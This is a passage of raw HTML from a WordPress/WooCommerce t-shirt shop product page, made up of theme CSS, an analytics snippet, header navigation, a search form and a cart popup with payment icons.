<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-391273 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1310841100">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-33041894" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-33041894 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-33041894 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1310841100 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_740570955">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3615697131" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3615697131 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3615697131 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_740570955 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
